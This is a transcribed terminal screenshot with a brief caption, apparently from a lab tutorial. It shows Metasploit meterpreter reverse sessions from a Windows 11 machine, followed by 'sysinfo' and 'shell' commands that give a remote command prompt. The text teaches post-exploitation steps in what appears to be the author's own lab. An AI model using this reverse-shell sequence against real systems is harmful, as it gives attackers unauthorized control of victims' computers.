 1 2 3 4 9:10
root@kali: /home/swakshar
File Actions Edit View Help
root@kali: /home/swakshar × root@kali: / ×
1 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55316 (10.10.1.1)
2 meterpreter x86/windows 10.10.1.3:444 → 10.10.1.1:55317 (10.10.1.1)
3 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55319 (10.10.1.1)
4 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55320 (10.10.1.1)
5 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55321 (10.10.1.1)
6 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55322 (10.10.1.1)
7 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55323 (10.10.1.1)
8 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55325 (10.10.1.1)
9 meterpreter x86/windows SWAKSHARSHIVA\chatt @ SWAKSHARSHIVA 10.10.1.3:444 → 10.10.1.1:55326 (10.10.1.1)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : SWAKSHARSHIVA
OS : Windows 11 (10.0 Build 22631).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 13868 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22631.3737]
(c) Microsoft Corporation. All rights reserved.
C:\Users\chatt\Downloads>
Share
We i can see the name of my “OPERATING SYSTEM”,
“USER NAME”, “VERSION” ,”WORKGROUP” etc.
To enter the system we need to type “shell”